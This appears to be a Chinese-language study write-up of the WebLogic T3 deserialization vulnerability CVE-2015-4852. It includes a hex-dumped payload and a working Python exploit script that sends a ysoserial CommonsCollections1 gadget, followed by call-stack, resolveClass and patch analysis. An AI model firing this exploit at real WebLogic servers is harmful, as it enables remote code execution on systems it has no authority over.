0000053D ce 58 9f 10 73 29 6c 02 00 00 78 70 00 00 00 02 .X..s)l. ..xp....
0000054D 74 00 0a 67 65 74 52 75 6e 74 69 6d 65 75 72 00 t..getRu ntimeur.
0000055D 12 5b 4c 6a 61 76 61 2e 6c 61 6e 67 2e 43 6c 61 .[Ljava. lang.Cla
0000056D 73 73 3b ab 16 d7 ae cb cd 5a 99 02 00 00 78 70 ss;..... .Z....xp
0000057D 00 00 00 00 74 00 09 67 65 74 4d 65 74 68 6f 64 ....t..g etMethod
0000058D 75 71 00 7e 00 1e 00 00 00 02 76 72 00 10 6a 61 uq.~.... ..vr..ja
0000059D 76 61 2e 6c 61 6e 67 2e 53 74 72 69 6e 67 a0 f0 va.lang. String..
000005AD a4 38 7a 3b b3 42 02 00 00 78 70 76 71 00 7e 00 .8z;.B.. .xpvq.~.
000005BD 1e 73 71 00 7e 00 16 75 71 00 7e 00 1b 00 00 00 .sq.~..u q.~.....
000005CD 02 70 75 71 00 7e 00 1b 00 00 00 00 74 00 06 69 .puq.~.. ....t..i
000005DD 6e 76 6f 6b 65 75 71 00 7e 00 1e 00 00 00 02 76 nvokeuq. ~......v
000005ED 72 00 10 6a 61 76 61 2e 6c 61 6e 67 2e 4f 62 6a r..java. lang.Obj
000005FD 65 63 74 00 00 00 00 00 00 00 00 00 00 00 78 70 ect..... ......xp
0000060D 76 71 00 7e 00 1b 73 71 00 7e 00 16 75 72 00 13 vq.~..sq .~..ur..
0000061D 5b 4c 6a 61 76 61 2e 6c 61 6e 67 2e 53 74 72 69 [Ljava.l ang.Stri
0000062D 6e 67 3b ad d2 56 e7 e9 1d 7b 47 02 00 00 78 70 ng;..V.. .{G...xp
0000063D 00 00 00 01 74 00 15 74 6f 75 63 68 20 2f 74 6d ....t..t ouch /tm
0000064D 70 2f 54 33 2d 73 75 63 63 65 73 73 74 00 04 65 p/T3-suc cesst..e
0000065D 78 65 63 75 71 00 7e 00 1e 00 00 00 01 71 00 7e xecuq.~. .....q.~
0000066D 00 23 73 71 00 7e 00 11 73 72 00 11 6a 61 76 61 .#sq.~.. sr..java
0000067D 2e 6c 61 6e 67 2e 49 6e 74 65 67 65 72 12 e2 a0 .lang.In teger...
0000068D a4 f7 81 87 38 02 00 01 49 00 05 76 61 6c 75 65 ....8... I..value
0000069D 78 72 00 10 6a 61 76 61 2e 6c 61 6e 67 2e 4e 75 xr..java .lang.Nu
000006AD 6d 62 65 72 86 ac 95 1d 0b 94 e0 8b 02 00 00 78 mber.... .......x
000006BD 70 00 00 00 01 73 72 00 11 6a 61 76 61 2e 75 74 p....sr. .java.ut
000006CD 69 6c 2e 48 61 73 68 4d 61 70 05 07 da c1 c3 16 il.HashM ap......
000006DD 60 d1 03 00 02 46 00 0a 6c 6f 61 64 46 61 63 74 `....F.. loadFact
000006ED 6f 72 49 00 09 74 68 72 65 73 68 6f 6c 64 78 70 orI..thr esholdxp
000006FD 3f 40 00 00 00 00 00 00 77 08 00 00 00 10 00 00 ?@...... w.......
0000070D 00 00 78 78 76 72 00 12 6a 61 76 61 2e 6c 61 6e ..xxvr.. java.lan
0000071D 67 2e 4f 76 65 72 72 69 64 65 00 00 00 00 00 00 g.Overri de......
0000072D 00 00 00 00 00 78 70 71 00 7e 00 3a fe 01 00 00 .....xpq .~.:....
0000073D ac ed 00 05 73 72 00 1d 77 65 62 6c 6f 67 69 63 ....sr.. weblogic
0000074D 2e 72 6a 76 6d 2e 43 6c 61 73 73 54 61 62 6c 65 .rjvm.Cl assTable
0000075D 45 6e 74 72 79 2f 52 65 81 57 f4 f9 ed 0c 00 00 Entry/Re .W......
0000076D 78 70 72 00 21 77 65 62 6c 6f 67 69 63 2e 63 6f xpr.!web logic.co
0000077D 6d 6d 6f 6e 2e 69 6e 74 65 72 6e 61 6c 2e 50 65 mmon.int ernal.Pe
0000078D 65 72 49 6e 66 6f 58 54 74 f3 9b c9 08 f1 02 00 erInfoXT t.......
0000079D 07 49 00 05 6d 61 6a 6f 72 49 00 05 6d 69 6e 6f .I..majo rI..mino
000007AD 72 49 00 0b 70 61 74 63 68 55 70 64 61 74 65 49 rI..patc hUpdateI
000007BD 00 0c 72 6f 6c 6c 69 6e 67 50 61 74 63 68 49 00 ..rollin gPatchI.
000007CD 0b 73 65 72 76 69 63 65 50 61 63 6b 5a 00 0e 74 .service PackZ..t
000007DD 65 6d 70 6f 72 61 72 79 50 61 74 63 68 5b 00 08 emporary Patch[..
000007ED 70 61 63 6b 61 67 65 73 74 00 27 5b 4c 77 65 62 packages t.'[Lweb
000007FD 6c 6f 67 69 63 2f 63 6f 6d 6d 6f 6e 2f 69 6e 74 logic/co mmon/int
0000080D 65 72 6e 61 6c 2f 50 61 63 6b 61 67 65 49 6e 66 ernal/Pa ckageInf
0000081D 6f 3b 78 72 00 24 77 65 62 6c 6f 67 69 63 2e 63 o;xr.$we blogic.c
0000082D 6f 6d 6d 6f 6e 2e 69 6e 74 65 72 6e 61 6c 2e 56 ommon.in ternal.V
0000083D 65 72 73 69 6f 6e 49 6e 66 6f 97 22 45 51 64 52 ersionIn fo."EQdR
0000084D 46 3e 02 00 03 5b 00 08 70 61 63 6b 61 67 65 73 F>...[.. packages
0000085D 71 00 7e 00 03 4c 00 0e 72 65 6c 65 61 73 65 56 q.~..L.. releaseV
0000086D 65 72 73 69 6f 6e 74 00 12 4c 6a 61 76 61 2f 6c ersiont. .Ljava/l
0000087D 61 6e 67 2f 53 74 72 69 6e 67 3b 5b 00 12 76 65 ang/Stri ng;[..ve
0000088D 72 73 69 6f 6e 49 6e 66 6f 41 73 42 79 74 65 73 rsionInf oAsBytes
0000089D 74 00 02 5b 42 78 72 00 24 77 65 62 6c 6f 67 69 t..[Bxr. $weblogi
000008AD 63 2e 63 6f 6d 6d 6f 6e 2e 69 6e 74 65 72 6e 61 c.common .interna
000008BD 6c 2e 50 61 63 6b 61 67 65 49 6e 66 6f e6 f7 23 l.Packag eInfo..#
000008CD e7 b8 ae 1e c9 02 00 09 49 00 05 6d 61 6a 6f 72 ........ I..major
000008DD 49 00 05 6d 69 6e 6f 72 49 00 0b 70 61 74 63 68 I..minor I..patch
000008ED 55 70 64 61 74 65 49 00 0c 72 6f 6c 6c 69 6e 67 UpdateI. .rolling
000008FD 50 61 74 63 68 49 00 0b 73 65 72 76 69 63 65 50 PatchI.. serviceP
0000090D 61 63 6b 5a 00 0e 74 65 6d 70 6f 72 61 72 79 50 ackZ..te mporaryP
0000091D 61 74 63 68 4c 00 09 69 6d 70 6c 54 69 74 6c 65 atchL..i mplTitle
0000092D 71 00 7e 00 05 4c 00 0a 69 6d 70 6c 56 65 6e 64 q.~..L.. implVend
0000093D 6f 72 71 00 7e 00 05 4c 00 0b 69 6d 70 6c 56 65 orq.~..L ..implVe
0000094D 72 73 69 6f 6e 71 00 7e 00 05 78 70 77 02 00 00 rsionq.~ ..xpw...
0000095D 78 fe 00 ff fe 01 00 00 ac ed 00 05 73 72 00 13 x....... ....sr..
0000096D 77 65 62 6c 6f 67 69 63 2e 72 6a 76 6d 2e 4a 56 weblogic .rjvm.JV
0000097D 4d 49 44 dc 49 c2 3e de 12 1e 2a 0c 00 00 78 70 MID.I.>. ..*...xp
0000098D 77 46 21 00 00 00 00 00 00 00 00 00 09 31 32 37 wF!..... .....127
0000099D 2e 30 2e 31 2e 31 00 0b 75 73 2d 6c 2d 62 72 65 .0.1.1.. us-l-bre
000009AD 65 6e 73 a5 3c af f1 00 00 00 07 00 00 1b 59 ff ens.<... ......Y.
000009BD ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ff ........ ........
000009CD ff ff ff ff ff ff ff 00 78 fe 01 00 00 ac ed 00 ........ x.......
000009DD 05 73 72 00 13 77 65 62 6c 6f 67 69 63 2e 72 6a .sr..web logic.rj
000009ED 76 6d 2e 4a 56 4d 49 44 dc 49 c2 3e de 12 1e 2a vm.JVMID .I.>...*
000009FD 0c 00 00 78 70 77 1d 01 81 40 12 81 34 bf 42 76 ...xpw.. .@..4.Bv
00000A0D 00 09 31 32 37 2e 30 2e 31 2e 31 a5 3c af f1 00 ..127.0. 1.1.<...
00000A1D 00 00 00 00 78 ....x
上面有四个ac ed 00 05,也就是说有四段Java反序列化数据。
看到第一段,开头的四个字节是报文长度00 00 09 e5,他和反序列化之间夹着的那一段是T3协议头。
- 数据包长度包括了自身长度和其他三部分数据包长度,所以需要先占位
00 00 00 00,计算出长度后再替换进去 - T3协议头是固定的,直接硬编码进去就行
- 恶意数据 = weblogic反序列化标志
fe010000+ysoserial生成的序列化数据
from os import popen
import struct ## 负责大小端的转换
import subprocess
from sys import stdout
import socket
import re
import binascii
def generatePayload(gadget,cmd):
YSO_PATH = "./ysoserial.jar"
popen = subprocess.Popen(['java','-jar',YSO_PATH,gadget,cmd],stdout=subprocess.PIPE)
return popen.stdout.read()
def T3Exploit(ip,port,payload):
sock =socket.socket(socket.AF_INET,socket.SOCK_STREAM)
sock.connect((ip,port))
handshake = "t3 12.2.3\nAS:255\nHL:19\nMS:10000000\n\n"
sock.sendall(handshake.encode())
data = sock.recv(1024)
compile = re.compile("HELO:(.*).0.false")
match = compile.findall(data.decode())
if match:
print("Weblogic: "+"".join(match))
else:
print("Not Weblogic")
#return
header = binascii.a2b_hex(b"00000000")
t3header = binascii.a2b_hex(b"016501ffffffffffffffff000000690000ea60000000184e1cac5d00dbae7b5fb5f04d7a1678d3b7d14d11bf136d67027973720078720178720278700000000a000000030000000000000006007070707070700000000a000000030000000000000006007006")
desflag = binascii.a2b_hex(b"fe010000")
payload = header + t3header +desflag+ payload
payload = struct.pack(">I",len(payload)) + payload[4:]
sock.send(payload)
if __name__ == "__main__":
ip = "192.168.47.130"
port = 7001
## gadget = "Jdk7u21"
gadget = "CommonsCollections1"
cmd = "touch /tmp/SUCCESS"
payload = generatePayload(gadget,cmd)
T3Exploit(ip,port,payload)
调用栈
测试的过程中也可以看到整个漏洞的调用栈,其实就是 原生反序列化(weblogic 的resolveClass方法) + CC1的链。
transform:122, ChainedTransformer (org.apache.commons.collections.functors) get:157, LazyMap (org.apache.commons.collections.map) invoke:69, AnnotationInvocationHandler (sun.reflect.annotation) entrySet:-1, $Proxy57 (com.sun.proxy) readObject:346, AnnotationInvocationHandler (sun.reflect.annotation) < ======================== CC1 invoke0:-1, NativeMethodAccessorImpl (sun.reflect) invoke:57, NativeMethodAccessorImpl (sun.reflect) invoke:43, DelegatingMethodAccessorImpl (sun.reflect) invoke:601, Method (java.lang.reflect) invokeReadObject:1004, ObjectStreamClass (java.io) readSerialData:1891, ObjectInputStream (java.io) readOrdinaryObject:1796, ObjectInputStream (java.io) readObject0:1348, ObjectInputStream (java.io) readObject:370, ObjectInputStream (java.io) =================上面是CC1一样的调用链================== readObject:66, InboundMsgAbbrev (weblogic.rjvm) read:38, InboundMsgAbbrev (weblogic.rjvm) readMsgAbbrevs:283, MsgAbbrevJVMConnection (weblogic.rjvm) init:213, MsgAbbrevInputStream (weblogic.rjvm) dispatch:498, MsgAbbrevJVMConnection (weblogic.rjvm) dispatch:330, MuxableSocketT3 (weblogic.rjvm.t3) dispatch:387, BaseAbstractMuxableSocket (weblogic.socket) readReadySocketOnce:967, SocketMuxer (weblogic.socket) readReadySocket:899, SocketMuxer (weblogic.socket) processSockets:130, PosixSocketMuxer (weblogic.socket) run:29, SocketReaderRequest (weblogic.socket) execute:42, SocketReaderRequest (weblogic.socket) execute:145, ExecuteThread (weblogic.kernel) run:117, ExecuteThread (weblogic.kernel)
原生反序列化
要理解这个漏洞,还要理解原生反序列化。
resolveClass
是这么到 resolveClass 的,下个断点在 resolveClass:108, InboundMsgAbbrev$ServerChannelInputStream (weblogic.rjvm),可以看到 resolveClass 方法的利用链:
resolveClass:621, ObjectInputStream (java.io) 还是到了Java原生的resolveClass方法 resolveClass:108, InboundMsgAbbrev$ServerChannelInputStream (weblogic.rjvm) < ======================== 不同resolveClass readNonProxyDesc:1610, ObjectInputStream (java.io) readClassDesc:1515, ObjectInputStream (java.io) readOrdinaryObject:1769, ObjectInputStream (java.io) readObject0:1348, ObjectInputStream (java.io) readObject:370, ObjectInputStream (java.io) readObject:66, InboundMsgAbbrev (weblogic.rjvm) < ======================== 入口不同
对比一下涉及到原生反序列化的 resolveClass方法的部分:
resolveClass:621, ObjectInputStream (java.io) < ======================== 不同resolveClass readNonProxyDesc:1610, ObjectInputStream (java.io) readClassDesc:1515, ObjectInputStream (java.io) readOrdinaryObject:1769, ObjectInputStream (java.io) < ======================== 断点分析 readObject0:1348, ObjectInputStream (java.io) readObject:370, ObjectInputStream (java.io) main........................ < ======================== 入口不同
问题
出了入口不同,也可以发现虽然都触发到了 resolveClass 方法,但是weblogic出发的是自己的 resolveClass 方法。那么就有个问题:为什么会触发自己的 resolveClass方法?中间隔了一个自己的 resolveClass 方法呢?
答疑
答:执行的 resolveClass 方法的对象继承并重写了 resolveClass 方法。什么意思呢,看下面分析:
分析
其实我只需要回头看看入口处
readObject:66, InboundMsgAbbrev (weblogic.rjvm) < ======================== T3反序列化漏洞入口
private Object readObject(MsgAbbrevInputStream var1) throws IOException, ClassNotFoundException {
int var2 = var1.read();
switch(var2) {
case 0:
return (new InboundMsgAbbrev.ServerChannelInputStream(var1)).readObject(); < ======================== 1 T3反序列化漏洞入口
case 1:
return var1.readASCII();
default:
throw new StreamCorruptedException("Unknown typecode: '" + var2 + "'");
}
}
1 T3反序列化漏洞入口,执行 readObject() 方法
这里可以看到是 (new InboundMsgAbbrev.ServerChannelInputStream(var1)) 这个对象的 readObject() 方法。那么现在详细看看这个对象是怎么样的,现在我们就在InboundMsgAbbrev类,猜测是实例化了一个内部类。
进入InboundMsgAbbrev.ServerChannelInputStream:
private static class ServerChannelInputStream extends ObjectInputStream implements ServerChannelStream { < ======================== 继承了ObjectInputStream,而且是InboundMsgAbbrev内部类
private final ServerChannel serverChannel;
private ServerChannelInputStream(MsgAbbrevInputStream var1) throws IOException {
super(var1);
this.serverChannel = var1.getServerChannel();
}
public ServerChannel getServerChannel() {
return this.serverChannel;
}
protected Class resolveClass(ObjectStreamClass var1) throws ClassNotFoundException, IOException { < ======================== 重写
Class var2 = super.resolveClass(var1);
if (var2 == null) {
throw new ClassNotFoundException("super.resolveClass returns null.");
} else {
ObjectStreamClass var3 = ObjectStreamClass.lookup(var2);
if (var3 != null && var3.getSerialVersionUID() != var1.getSerialVersionUID()) {
throw new ClassNotFoundException("different serialVersionUID. local: " + var3.getSerialVersionUID() + " remote: " + var1.getSerialVersionUID());
} else {
return var2;
}
}
}
}
private static class ServerChannelInputStream extends ObjectInputStream implements ServerChannelStream {}很明显这是一个 InboundMsgAbbrev 的内部类,而且继承了ObjectInputStream类。那么后面执行到resolveClass 方法的时候,就会根据继承的原理去先执行重写的 resolveClass方法。这样就可以理解为什么会跳到重写的方法了。
漏洞解析
从我们原生反序列化的经验来看,resolveClass方法是用来反射还原一个序列化数据里面的 对象 的。这里也就意味着这里有原生反序列化一样的问题:就是还原对象的时候没有进行过滤,这样就可以被利用还原成恶意 对象。
protected Class resolveClass(ObjectStreamClass var1) throws ClassNotFoundException, IOException {
Class var2 = super.resolveClass(var1); < ======================== super还是调用了java的resolveClass方法,正常进入原生反序列化
if (var2 == null) {
throw new ClassNotFoundException("super.resolveClass returns null.");
} else {
ObjectStreamClass var3 = ObjectStreamClass.lookup(var2);
if (var3 != null && var3.getSerialVersionUID() != var1.getSerialVersionUID()) {
throw new ClassNotFoundException("different serialVersionUID. local: " + var3.getSerialVersionUID() + " remote: " + var1.getSerialVersionUID());
} else {
return var2;
}
}
}
Class var2 = super.resolveClass(var1); 还是调用了java的resolveClass方法,正常进入原生反序列化。后面的weblogic补丁当中,也会基于这个 resolveClass方法 去做反序列化漏洞的防御。
防御

Weblogic对CVE-2015-4852的修复措施是在resloveClass里加上 ClassFilter.isBlackListed黑名单过滤,黑名单过滤了CommonCollections等一些常用的链。下一个绕过的CVE是CVE-2016-3510。
也就是说
transform:122, ChainedTransformer (org.apache.commons.collections.functors) get:157, LazyMap (org.apache.commons.collections.map) invoke:69, AnnotationInvocationHandler (sun.reflect.annotation) entrySet:-1, $Proxy57 (com.sun.proxy) readObject:346, AnnotationInvocationHandler (sun.reflect.annotation) < ======================== CC1 invoke0:-1, NativeMethodAccessorImpl (sun.reflect) invoke:57, NativeMethodAccessorImpl (sun.reflect) invoke:43, DelegatingMethodAccessorImpl (sun.reflect) invoke:601, Method (java.lang.reflect) invokeReadObject:1004, ObjectStreamClass (java.io) readSerialData:1891, ObjectInputStream (java.io) readOrdinaryObject:1796, ObjectInputStream (java.io) < ======================== resolveClass处 readObject0:1348, ObjectInputStream (java.io) readObject:370, ObjectInputStream (java.io) =================上面是CC1一样的调用链================== readObject:66, InboundMsgAbbrev (weblogic.rjvm) read:38, InboundMsgAbbrev (weblogic.rjvm) readMsgAbbrevs:283, MsgAbbrevJVMConnection (weblogic.rjvm) init:213, MsgAbbrevInputStream (weblogic.rjvm) dispatch:498, MsgAbbrevJVMConnection (weblogic.rjvm) dispatch:330, MuxableSocketT3 (weblogic.rjvm.t3) dispatch:387, BaseAbstractMuxableSocket (weblogic.socket) readReadySocketOnce:967, SocketMuxer (weblogic.socket) readReadySocket:899, SocketMuxer (weblogic.socket) processSockets:130, PosixSocketMuxer (weblogic.socket) run:29, SocketReaderRequest (weblogic.socket) execute:42, SocketReaderRequest (weblogic.socket) execute:145, ExecuteThread (weblogic.kernel) run:117, ExecuteThread (weblogic.kernel)
查找了半天没有办法查找到补丁,也就没有办法看到补丁代码,所以没有调试补丁后的weblogic 的代码,只有片段的图片。
这里看到确实是在resolveClass上面去进行黑名单修复,String className = desc.getName(),但是我的调试的过程中我的className都是weblogic.rjvm.ClassTableEntry,查阅到的黑名单如下没有这个类:
weblogic.rjvm.InboundMsgAbbrev.class ::ServerChannelInputStream
weblogic.rjvm.MsgAbbrevInputStream.class
weblogic.iiop.Utils.class
可能还是需要调试查看有补丁的代码,黑名单这几个
小结
整个看下来就是前面就是 原生反序列化(weblogic 的resolveClass方法) + CC1的链。
思考
debug的时候思路应该更加清晰,按照debug的深浅去思考。重复查看补充细节。
待做
- 打补丁查看黑名单,防御的方式;
- 下个绕过的CVE-2016-3510的分析和思路;
- T3协议的分析;
- poc minhangxiaohui/Weblogic_direct_T3_Rces: exploit for T3 rce (CVE 2015-4852 \CVE 2016-0638 \CVE 2016-3510) (github.com) weblogic t3 漏洞利用相关java脚本